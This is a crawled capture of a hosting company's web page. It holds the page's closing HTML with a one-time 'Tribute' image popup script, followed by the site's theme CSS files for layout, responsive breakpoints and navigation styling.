<div id="queenPopup" style="
  display: none;
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: rgba(0,0,0,0.8);
  z-index: 9999;
  justify-content: center;
  align-items: center;
">
  <div style="position: relative;">
    <img src="https://www.ic-myhost.com/images/Queen.png" 
         alt="Tribute" 
         style="max-width: 90vw; max-height: 90vh; border-radius: 8px;">
    <button onclick="closeQueenPopup()" style="
      position: absolute;
      top: -15px; right: -15px;
      background: #fff;
      border: none;
      border-radius: 50%;
      width: 35px; height: 35px;
      font-size: 20px;
      cursor: pointer;
      line-height: 1;
    ">&times;</button>
  </div>
</div>

<!-- ===== Popup Script ===== -->
<script>
  // Show popup on first visit only
  window.addEventListener('load', function() {
    const popupShown = localStorage.getItem('queenPopupShown');
    const popup = document.getElementById('queenPopup');
    
    // Only show if not shown before
    if (!popupShown) {
      popup.style.display = 'flex';
    }
  });

  // Close popup and remember the choice
  function closeQueenPopup() {
    document.getElementById('queenPopup').style.display = 'none';
    localStorage.setItem('queenPopupShown', 'true');
  }
</script>
<img src="https://www.ic-myhost.com/theme/202407-deepblue/images/black-ribbon-bottom-left.png" class="black-ribbon"> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/css/versions.css
body_size: 1184
content:
/*------------------------------------------------------------------
    Version: 1.0
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    [Table of contents]

    1. DEFAULT VERSION (Check style.css and colors.css)
    2. HOSTING VERSION
    3. SEO VERSION
    4. WATCH VERSION
    5. APP VERSION
    6. CLINIC VERSION
    7. REAL ESTATE VERSION
    8. POLITICS VERSION
    9. BARBER VERSION
    10. BUILDING VERSION

-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    1. HOSTING VERSION
-------------------------------------------------------------------*/

body.host_version .icon_wrap i,
body.host_version .customwidget li i{
    color: #2d3032 !important;
}

body.host_version .lead strong {
    color: #333333
}

body.host_version .btn-light {
    background-color: #ffffff;
    color: #1f1f1f !important;
}

body.host_version .stat-wrap h3 {
    color: #ffffff !important;
}
body.host_version .stat-wrap h4 {
    color: #ffffff !important;
}


/**************************************
GRADIENTS 
**************************************/

body.host_version .icon_wrap:hover,
body.host_version .icon-wrapper:hover i,
body.host_version .grd1 {
    color: #ffffff !important;
    background: #2d3032;
}

body.host_version .stat-wrap,
body.host_version .dmtop:hover,
body.host_version .cac:hover,
body.host_version .features-right li:hover i,
body.host_version .features-left li:hover i,
body.host_version .divider-bar,
body.host_version .owl-next:hover i,
body.host_version .owl-prev:hover i,
body.host_version .icon-wrapper:hover i:hover,
body.host_version .grd1:hover,
body.host_version .grd1:focus {
    background-position: 100px;
    color: #ffffff !important;
    background: #9dc15b;
}

body.host_version .checkdomain {
    background-color: #fff;
    padding: 30px 0px;
    text-align: left;
}

body.host_version .checkdomain {
    margin-top: 0px;
    display: block;
    position: relative;
}

body.host_version .nav-pills > li:hover > a,
body.host_version .nav-pills > li:focus > a{
	background: #333333;
	color: #ffffff;
}

body.host_version .nav-pills > li > a.active,
body.host_version .nav-pills > li > a.active:focus,
body.host_version .nav-pills > li > a.active:hover{
	background: #9dc15b;
	color: #ffffff;
}


body.host_version .checkdomain-wrapper .form-group {
    background: #9dc15b;
    padding: 10px;
    border: 1px solid #e9e9ec;
    width: 100%;
}

body.host_version .checkdomain hr {
    border-color: rgba(255, 255, 255, 0);
    margin: 10px 0;
}

body.host_version .checkdomain-wrapper .form-control {
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #e9e9ec;
    box-shadow: none !important;
    border-radius: 0;
    width: 84%;
    height: 50px;
}

body.host_version .checkdomain-wrapper .btn {
    height: 50px;
    width: 15%;
	border: none;
}

body.host_version .icon-wrapper {
    text-align: left;
}

body.host_version .checkdomain-wrapper .checkbox {
    display: inline-block;
    margin-right: 15px;
    padding-left: 5px;
    text-align: left;
	width: 10%;
	float: left;
	position: relative;
	background: #9dc15b;
}

.checkbox-warning label{
	position: absolute;
	top: 0px;
	right: 0px;
	left: 0px;
	text-align: center;
	margin: 0 auto;
}

body.host_version .dev-list .widget p {
    margin: 0;
    padding: 5px 0 0;
}

body.host_version .dev-list img {
    width: 100%;
}

body.host_version .footer-social .btn {
    background-color: white;
    border: 1px solid #333333;
    color: #1f1f1f;
    font-size: 20px;
    height: 40px;
    line-height: 40px;
    margin: 0px;
    padding: 0;
    text-align: center;
    width: 40px;
}
body.host_version .footer-social .btn:hover {
	background: #9dc15b;
	color: #ffffff;
	border: 1px solid #ffffff;
}

body.host_version .dev-list .widget {
    padding: 30px 0px;
    border: 1px solid #ededed;
	box-shadow: 0 0 8px 0 rgba(0,0,0,.08);
}

body.host_version .dev-list .widget h3 {
    font-size: 24px;
	font-weight: 500;
    padding: 0 0 5px;
    margin: 0;
	color: #ffffff;
    line-height: 1 !important;
}

body.host_version .dev-list .widget-title {
    padding: 20px 0 10px;
    margin: 0;
    line-height: 1 !important;
}

body.host_version .big-tagline img {
    margin-bottom: 20px;
    max-width: 186px;
}

body.host_version .navbar-default .btn-light {
    border-color: #efefef !important;
    padding-left: 10px;
    padding-right: 10px;
    margin: 0;
}

body.host_version .affix {
    background-color: #ffffff !important;
}

body.host_version .icon_wrap,
body.host_version .header_style_01 {
    background: #ffffff !important;
    position: relative;
}

body.host_version .effect-1:after {
    box-shadow: 0 0 0 2px #9dc15b;
}

body.host_version .first-section .effect-1:after,
body.host_version .stat-wrap .effect-1:after {
    box-shadow: 0 0 0 2px #fff;
}

body.host_version .header_style_01 .navbar-default .navbar-nav > li > a {
    color: #1f1f1f;
}

body.host_version .noover p {
    color: rgba(255, 255, 255, 1) !important;
}

body.host_version .noover .grd1 {
    border: 0 !important;
}

body.host_version .stat-wrap p {
    color: #ffffff;
    font-size: 34px;
    font-weight: 500;
    line-height: 1.3;
    margin: 0;
    padding: 13px 0 0;
}

body.host_version .icon_wrap {
    font-size: 62px;
}

body.host_version .first-section {
    overflow: visible ;
    position: relative;
	background-position: center;
	background-size: cover;
}

body.host_version .first-section h2 {
    padding-bottom: 15px;
}

body.host_version .first-section .lead {
    padding-bottom: 35px;
}


body.host_version .stat-wrap .alignleft {
    margin-right: 30px;
}
body.host_version .wrap-footer .alignleft {
    margin-right: 30px;
}



--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/css/responsive.css
body_size: 747
content:
/******************************************
    Version: 1.0
/****************************************** */


@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.top-navbar .navbar-light .navbar-nav .nav-item{
		margin: 0px 5px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.top-navbar .navbar-light .navbar-nav .nav-item{
		padding: 0px;
	}
	.top-navbar .navbar-light .navbar-nav .nav-item::after{
		display: none;
	}
	.top-navbar .navbar-light .navbar-nav .nav-item .nav-link::before{
		display: none;
	}
	.top-navbar .navbar-light .navbar-nav .nav-item .nav-link::after{
		display: none;
	}
	.stat-wrap{
		text-align: center !important; 
	}
	body.host_version .stat-wrap  .alignleft{
		float: none;
		margin: 0 auto;
	}
	body.host_version .stat-wrap h3{
		margin-bottom: 12px;
	}
	body.host_version .stat-wrap h4{
		margin-bottom: 12px;
	}
	.pricing-table-header h2{
		font-size: 22px;
	}
	.pricing-table-features{
		padding: 0px 0px 15px 0px;
		margin: 15px 15px 0 15px;
	}
	.pricing-table-features p{
		font-size: 13px;
	}
	.icon-wrapper h3{
		clear: both;
	}
	.icon-wrapper p{
		padding-left: 0px;
	}
	.pricingTable .heading > h3{
		font-size: 28px;
	}
	.pricingTable .price-value{
		font-size: 28px;
	}
	.pricingTable .pricingContent ul li{
		font-size: 13px;
	}
	.section-title h3{
		/* font-size: 28px; */
		font-size: 24px;
	}
	.section-title h4{
		/* font-size: 28px; */
		font-size: 18px;
	}
	.widget.server a{
		padding: 10px 20px;
	}
	body.host_version .footer-social .btn{
		width: 35px;
		height: 35px;
		line-height: 35px;
	}
	.pricingTable-sign-up a{
		padding: 10px 20px;
	}
    .pricingTableSmall a{
		padding: 5px 10px;
	}
	.customwidget a{
		padding: 10px 20px;
	}
	.contact_form{
		margin-right: 0px;
		margin-bottom: 30px;
	}
	.btn-light{
		padding: 10px 20px;
	}
}
@media (max-width: 767px) {
	.top-navbar .navbar-light .navbar-nav .nav-item{
		padding: 0px;
	}
	.top-navbar .navbar-light .navbar-nav .nav-item::after{
		display: none;
	}
	.top-navbar .navbar-light .navbar-nav .nav-item .nav-link::before{
		display: none;
	}
	.top-navbar .navbar-light .navbar-nav .nav-item .nav-link::after{
		display: none;
	}
	.first-section h2{
		font-size: 28px;
	}
	.first-section .lead{
		font-size: 14px;
	}
	.first-section .big-tagline a{
		padding: 10px 15px;
	}
	body.host_version .checkdomain-wrapper .form-control{
		width: 83%;
	}
	body.host_version .checkdomain-wrapper .checkbox{
		width: 20%;
		margin-bottom: 15px;
	}
	.customwidget h1{
		font-size: 34px;
	}
	.section-title h3{
		/* font-size: 28px; */
		font-size: 24px;
	}
	.section-title h4{
		/* font-size: 28px; */
		font-size: 18px;
	}
	.message-box h2{
		font-size: 24px;
	}
	.message-box a{
		padding: 10px 20px;
	}
	.pricing-table{
		margin-bottom: 40px;
	}
	.pricing-table-features{
		padding: 0px 0px 10px 0px;
	}
	.testimonial h3{
		font-size: 18px;
	}
	.desc h3 i{
		font-size: 28px;
	}
	.footer .widget{
		margin-bottom: 30px;
	}
	.copyrights{
		padding: 20px 0px;
		text-align: center;
	}
	.footer-distributed .footer-right{
		float: none;
	}
	.all-title-box{
		min-height: 200px;
	}
	.all-title-box h1{
		font-size: 34px;
	}
	.icon-wrapper h3{
		font-size: 14px;
	}
	.icon-wrapper p{
		font-size: 13px;
	}
	.icon-wrapper{
		margin-bottom: 30px;
	}
	.readmore a{
		font-size: 13px;
	} 
	.widget.server{
		margin-bottom: 30px;
	}
	.section{
		padding: 40px 0;
	}
	.dmoain-pricing table th{
		font-size: 14px;
	}
	.contact_form{
		margin-right: 0px;
		margin-bottom: 30px;
	}
	#support .section-title{
		padding: 0px 15px;
	}
	.customer-box .nav-tabs{
		padding: 20px 0px;
	}
	.customer-box .tab-content{
		padding: 20px 0px;
	}
}
@media only screen and (min-width: 280px) and (max-width: 599px) {
	.top-navbar .navbar-light .navbar-nav .nav-item{
		padding: 0px;
	}
	.top-navbar .navbar-light .navbar-nav .nav-item::after{
		display: none;
	}
	.top-navbar .navbar-light .navbar-nav .nav-item .nav-link::before{
		display: none;
	}
	.top-navbar .navbar-light .navbar-nav .nav-item .nav-link::after{
		display: none;
	}
	.first-section h2{
		font-size: 28px;
	}
	.first-section .lead{
		font-size: 14px;
	}.form-control
	.first-section .big-tagline a{
		padding: 10px 15px;
	}
	body.host_version .checkdomain-wrapper .form-control{
		width: 83%;
	}ersion .checkdomain-wrapper .checkbox{
		width: 20%;
		margin-bottom: 15px;
	}
	.customwidget h1{
		font-size: 34px;
	}
	.section-title h3{
		/* font-size: 28px; */
		font-size: 24px;
	}
	.section-title h4{
		/* font-size: 28px; */
		font-size: 22px;
	}
	.message-box h2{
		font-size: 24px;
	}
	.message-box a{
		padding: 10px 20px;
	}
	.pricing-table{
		margin-bottom: 40px;
	}
	.pricing-table-features{
		padding: 0px 0px 10px 0px;
	}
	.testimonial h3{
		font-size: 18px;
	}
	.desc h3 i{
		font-size: 28px;
	}
	.footer .widget{
		margin-bottom: 30px;
	}
	.copyrights{
		padding: 20px 0px;
		text-align: center;
	}
	.footer-distributed .footer-right{
		float: none;
	}
	.all-title-box{
		min-height: 200px;
	}
	.all-title-box h1{
		font-size: 34px;
	}
	.icon-wrapper h3{
		font-size: 14px;
	}
	.icon-wrapper p{
		font-size: 13px;
	}
	.icon-wrapper{
		margin-bottom: 30px;
	}
	.readmore a{
		font-size: 13px;
	}
	body.host_version .stat-wrap p{
		font-size: 18px;
	}
	.widget.server{
		margin-bottom: 30px;
	}
	.section{
		padding: 40px 0;
	}
	.dmoain-pricing table th{
		font-size: 14px;
	}
	.contact_form{
		margin-right: 0px;
		margin-bottom: 30px;
	}
	#support .section-title{
		padding: 0px 15px;
	}
	.customer-box .nav-tabs{
		padding: 20px 0px;
	}
	.customer-box .tab-content{
		padding: 20px 0px;
	}
}




--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/style.css
body_size: 12714
content:
/*------------------------------------------------------------------
    IMPORT FONTS
-------------------------------------------------------------------*/

/*@import url('https://fonts.googleapis.com/css?family=Quicksand:300,400,500,700');*/
@import url(https://www.ic-myhost.com/theme/202407-deepblue/css/font.css);

/*------------------------------------------------------------------
    IMPORT FILES
-------------------------------------------------------------------*/

@import url(https://www.ic-myhost.com/theme/202407-deepblue/css/animate.css);
@import url(https://www.ic-myhost.com/theme/202407-deepblue/css/animate.min.css);
@import url(https://www.ic-myhost.com/theme/202407-deepblue/css/bootstrap-touch-slider.css);
@import url(https://www.ic-myhost.com/theme/202407-deepblue/css/flaticon.css);
@import url(https://www.ic-myhost.com/theme/202407-deepblue/css/timeline.min.css);
@import url(https://www.ic-myhost.com/theme/202407-deepblue/css/prettyPhoto.css);
@import url(https://www.ic-myhost.com/theme/202407-deepblue/css/owl.carousel.css);
@import url(https://www.ic-myhost.com/theme/202407-deepblue/css/font-awesome.min.css);

/*------------------------------------------------------------------
    SKELETON
-------------------------------------------------------------------*/

body {
    color: #333333;
    font-size: 16px;
    font-family: 'Quicksand', 'Prompt', sans-serif;
    line-height: 1.80857;
}

body.demos .section {
    background: url(/theme/202407-deepblue/images/bg.png) repeat top center #f2f3f5;
}

body.demos .section-title img {
    max-width: 280px;
    display: block;
    margin: 10px auto;
}

body.demos .service-widget h3 {
    border-bottom: 1px solid #ededed;
    font-size: 18px;
    padding: 15px 0;
    background-color: #ffffff;
}

body.demos .service-widget {
    margin: 0 0 30px;
    padding: 30px;
    background-color: #fff
}

body.demos .container-fluid {
    max-width: 1080px
}

html, body{
	height: 100%;
}


a {
    color: #1f1f1f;
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    letter-spacing: 0;
    font-weight: normal;
    position: relative;
    padding: 0 0 10px 0;
    font-weight: normal;
    line-height: 120% !important;
    color: #1f1f1f;
    margin: 0
}

h1 {
    font-size: 24px
}

h2 {
    font-size: 22px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 16px
}

h5 {
    font-size: 14px
}

h6 {
    font-size: 13px
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #212121;
    text-decoration: none!important;
    opacity: 1
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
    opacity: .8
}

a {
    color: #1f1f1f;
    text-decoration: none;
    outline: none;
}

a,
.btn {
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.btn-custom {
    margin-top: 20px;
    background-color: transparent !important;
    border: 2px solid #ddd;
    padding: 12px 40px;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
    color: #767676;
    margin: 0;
    padding: 0;
}

blockquote {
    margin: 20px 0 20px;
    padding: 30px;
}

/* topmenu */ 
.topMenu  {
    border-top: 1px dashed rgba(255, 255, 255, 0.1);
    background-color: #021159;
    box-sizing: border-box;
    width: 100%;
    text-align: left;
    padding: 5px 0px;
    overflow: hidden;
}

.topMenu-distributed .topMenu-left {
    float: left;
}

.topMenu-distributed .topMenu-links {
    margin: 0 0 10px;
    text-transform: uppercase;
    padding: 0;
}

.topMenu-distributed .topMenu-links a {
    display: inline-block;
    line-height: 1.8;
    margin: 0 10px 0 10px;
    text-decoration: none;
}

.topMenu-distributed .topMenu-company-name {
    font-weight: 200; /* 300; */
    font-size: 14px;	
    margin: 0 10px;
    color: #fff;
    padding: 0px 5px;
}
.topMenu-distributed .topMenu-company-name a{
	color: #ffffff;
	padding: 0px 5px;	
}

.topMenu-distributed .topMenu-company-name a:hover{
	color: #ff9900;
	
}
/* topMenu right */  
.topMenu-distributed .topMenu-right {
    float: right;
}

.topMenu-distributed .legal li{
    display: inline-block;
    line-height: 1.8;
    margin: 0 10px 0 10px;
    text-decoration: none;
}

/*------------------------------------------------------------------
    WP CORE
-------------------------------------------------------------------*/

.first {
    clear: both
}

.last {
    margin-right: 0
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

a img.alignnone {
    margin: 10px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}


/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/*------------------------------------------------------------------
    LOADER
-------------------------------------------------------------------*/

.loader-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index:19999;
}
.loader-container:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 50%;
  background: #ff9900;
  z-index: -1;
  transition: top 1.2s linear 3.1s;
}
.loader-container:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50%;
  background: #ff9900;
  z-index: -1;
  transition: bottom 1.2s linear 3.1s;
}
.loader-container.done:before {
  top: -50%;
}
.loader-container.done:after {
  bottom: -50%;
}

.progress-br {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  transform-origin: center;
}
.progress-br .progress__item {
  text-align: center;
  width: 100px;
  height: 100px;
  line-height: 100px;
  border: 2px solid #fff;
  border-radius: 50%;
}
.progress-br .progress__item:before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  margin-top: -3px;
  margin-left: 0px;
  width: 45px;
  height: 45px;
  border-top: solid 10px #fff;
  border-right: solid 10px #fff;
  border-top-right-radius: 100%;
  transform-origin: left bottom;
  -webkit-animation: spin 3s linear infinite;
}
.progress-br.float .progress__item:before {
  border-top-width: 2px;
  margin-top: 0px;
  height: 50px;
}
.progress-br.float.shadow:before {
  border-top-width: 2px;
  margin-top: -41px;
  height: 50px;
}
.progress-br.shadow:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -43px 0 0 12px;
  width: 45px;
  height: 45px;
  border-top: solid 10px #6e912d;
  border-right: solid 10px #6e912d;
  border-top-right-radius: 100%;
  z-index: -1;
  transform-origin: left bottom;
  -webkit-animation: spin 3s linear infinite;
}
.progress-br.shadow:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  color: #6e912d;
  text-align: center;
  line-height: 100px;
  border: 2px solid #6e912d;
  border-radius: 50%;
  margin: -40px 0 0 -40px;
  z-index: -1;
  transform-origin: center;
}
.progress-br.done .progress__item {
  opacity: 0;
  -webkit-animation: done 3.1s;
  transition: opacity 0.3s linear 3.1s;
}
.progress-br.done .progress__item:before {
  display: none;
}
.progress-br.done:before {
  display: none;
}
.progress-br.done:after {
  opacity: 0;
  -webkit-animation: done 3.1s;
  transition: opacity 0.15s linear 3.1s;
}

@-webkit-keyframes done {
  10% {
    transform: scale(1.1);
  }
  20% {
    transform: scale(0.9);
  }
  30% {
    transform: scale(1.07);
  }
  40% {
    transform: scale(0.93);
  }
  50% {
    transform: scale(1.04);
  }
  60% {
    transform: scale(0.97);
  }
  80% {
    transform: scale(1.01);
  }
  90% {
    transform: scale(0.99);
  }
  100% {
    transform: scale(1);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

.shadow{
	box-shadow: none !important;
}

/*------------------------------------------------------------------
    HEADER
-------------------------------------------------------------------*/


.top-navbar .bg-light{
	background: #333333 !important;
}

.top-navbar .navbar-light .navbar-nav .nav-link{ 
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
}

.top-navbar .navbar-light .navbar-nav .nav-item{
	position: relative;
	display: inline-block;
	padding: 5px 0px; /*padding: 15px 0px;*/
	margin: 0px 20px;
}
.top-navbar .navbar-light .navbar-nav .nav-item .nav-link {
	font-size: 16px;	
	font-weight: 800; 	
	padding: 6px 0px; /* 6px 0px; */
	position: relative;
	display: block;
	line-height: 30px;
	letter-spacing: 1px;
    top: -2px;    	
} 
.navbar-nav h2 {
	color: #ffffff;
	font-size: 16px;
	font-weight: 800; 
	padding: 6px 0px;  
	position: relative;
	display: block;    
	line-height: 30px; 
    top: -2px;    
} 
.top-navbar .navbar-light .navbar-nav .nav-item::after {
    position: absolute;
    content: '';
    left: 50%;
    bottom: auto;
    top: 1px; /* 11px; */ 
    width: 7px;
    height: 8px;
    opacity: 0;
    margin-left: -3px;
    background-color: #ffffff;
	border-radius: 50px;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    -moz-transition: all 900ms ease;
}

.top-navbar .navbar-light .navbar-nav .nav-item .nav-link::before {
    position: absolute;
    content: '';
    left: 0%;
    bottom: auto;
    top: -4px;
    width: 7px;
    height: 8px;
	border-radius: 50px;
    opacity: 0;
    margin-left: -10px;
    background-color: #ffffff;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    -moz-transition: all 900ms ease;
}

.top-navbar .navbar-light .navbar-nav .nav-item .nav-link::after {
    position: absolute;
    content: '';
    right: 0%;
    left: auto;
    bottom: auto;
    top: -4px;
    width: 7px;
    height: 8px;
	border-radius: 50px;
	border: none !important;
    opacity: 0;
    margin-right: -11px;
    background-color: #ffffff; 
    transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    -moz-transition: all 900ms ease;
}

.top-navbar .navbar-light .navbar-nav .nav-item.active::after {
	opacity: 1;
}

.top-navbar .navbar-light .navbar-nav .nav-item.active .nav-link::before {
	opacity: 1;
	left: 40%;
}
.top-navbar .navbar-light .navbar-nav .nav-item.active .nav-link {
	color: #ff9900;
}

.top-navbar .navbar-light .navbar-nav .nav-item.active .nav-link::after {
	opacity: 1;
	right: 40%;
}

.top-navbar .navbar-light .navbar-nav .nav-item:hover::after{
	opacity: 1;
}

.top-navbar .navbar-light .navbar-nav .nav-item .nav-link:hover::before{
	opacity: 1;
	left: 40%;
}
.top-navbar .navbar-light .navbar-nav .nav-item .nav-link:hover{
	 color: #ff9900; 
}
.top-navbar .navbar-light .navbar-nav .nav-item .nav-link:hover::after{
	opacity: 1;
	right: 40%;
}

.dropdown:hover>.dropdown-menu {
  display: block;
}

.dropdown>.dropdown-toggle:active {
    pointer-events: none;
}



.top-navbar.fixed-menu .bg-light {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
    visibility: visible;
    transform: translate(0,0) scale(1);
    transition: .3s;
}

.top-navbar .bg-light {
    padding-top: 5px; /* 15px; */
    padding-bottom: 5px; /* 15px; */
    box-shadow: 0 0 18px 0 rgba(0,0,0,.12);
}

.top-navbar .navbar-light .navbar-nav li .dropdown-menu {
    box-shadow: 0 2px 10px 0 rgba(0,0,0,.12);
    border: none;
    border-radius: 0px;
    margin: 0px;
}

.top-navbar .navbar-light .navbar-nav li .dropdown-menu a:hover{
	background: #ff9900;
	color: #ffffff;
}

.navbar-right li a{
	position: relative;
	padding: 13px 20px; 
	font-size: 18px;
	display: inline-block;
}
.navbar-right li a,
.navbar-right li a.hover-btn-new::after {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.navbar-right li a.hover-btn-new::before,
.navbar-right li a.hover-btn-new::after {
  background: #ff9900;
  content: '';
  position: absolute;
  z-index: 1;
}

.navbar-right li a.hover-btn-new:hover span {
  color: #ffffff;
}
.navbar-right li a.hover-btn-new::before {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.navbar-right li a.hover-btn-new::after {
  background: #ffffff !important;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.navbar-right li a.hover-btn-new span{
	position: relative;
	z-index: 2;
	color: #333333;
}
.navbar-right li a.hover-btn-new:hover:after {
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}


.navbar-toggler{
	background: #ffffff;
	border-radius: 0px;
	padding: 10px 10px;  
}

.navbar-toggler .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
	background: #333333;
}
.navbar-toggler .icon-bar + .icon-bar {
    margin-top: 4px;  
}

.navbar-toggler:hover{
	background: #ff9900;
}

.navbar-toggler:hover .icon-bar{
	background: #ffffff;
}


.box-slider{
	height: 100%;
}


.box-slider .carousel-control-prev{
	background: #ff9900;
	position: absolute;
	left: 0px;
	font-size: 38px;
	top: 40%;
	width: 60px;
	height: 60px;
	line-height: 20px;
	opacity: 1;
}
.box-slider .carousel-control-next{
	background: #ff9900;
	position: absolute;
	right: 0px;
	font-size: 38px;
	top: 40%;
	width: 60px;
	height: 60px;
	line-height: 20px;
	opacity: 1;
}

.first-section .big-tagline a{
	background: none;
	position: relative;
	display: inline-block;
	font-size: 18px;
	color: #333333;
	padding: 13px 40px;
	font-weight: 500;
}
.opacity-section .big-tagline a{
	background: none;
	position: relative;
	display: inline-block;
	font-size: 18px;
	color: #333333;
	padding: 13px 40px;
	font-weight: 500;
}

.big-tagline a,
.big-tagline a.hover-btn-new::after {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.big-tagline a.hover-btn-new::before,
.big-tagline a.hover-btn-new::after {
  background: #fff;
  content: '';
  position: absolute;
  z-index: 1;
}

.big-tagline a.hover-btn-new:hover span {
  color: #ff9900;
}

.hover-btn-new::before {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}

.hover-btn-new::after {
  background: #ff9900 !important;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.hover-btn-new span{
	position: relative;
	z-index: 2;
}

.hover-btn-new:hover:after {
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}

.hover-btn-new::before {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}

.hover-btn-new::after {
  background: #ff9900 !important;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.hover-btn-new span{
	position: relative;
	z-index: 2;
}

.hover-btn-new:hover:after {
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}

 
.highlight-msg::before {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}

.highlight-msg::after {
  background: #ff9900 !important;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.highlight-msg span{
	position: relative;
	z-index: 2;
}

.highlight-msg:hover:after {
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}

.highlight-msg::before {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}

.highlight-msg::after {
  background: #ff9900 !important;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.highlight-msg span{
	position: relative;
	z-index: 2;
}

.highlight-msg:hover:after {
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}

.first-section .big-tagline a:hover{
	color: #333333;
}
.opacity-section .big-tagline a:hover{
	color: #333333;
}
.box-slider .carousel-inner{
	height: 100%;
}
.box-slider .carousel-item{
	height: 100%;
	width: 100%;
}
.first-section .big-taglineSS a{
	background: none; 
	position: relative;
	display: inline-block;
	font-size: 18px;
	color: #333333;
	padding: 13px 40px;
	font-weight: 500;
}
.big-taglineSS h2{
 /* ok
-webkit-text-stroke-width: 5px; 
-webkit-text-stroke-color: orange;     
    */
	font-size: 18px;
	color: #333333;
	padding: 13px 40px;
	font-weight: 1200;
    
    -webkit-text-stroke: 3px white;
    text-stroke: 3px white; 
    
    /*
    /* Width and color values * /
    -webkit-text-stroke: 4px navy;
    text-stroke: 4px navy; 
            

    /* Global values * /
    -webkit-text-stroke: inherit;
    -webkit-text-stroke: initial;
    -webkit-text-stroke: unset;
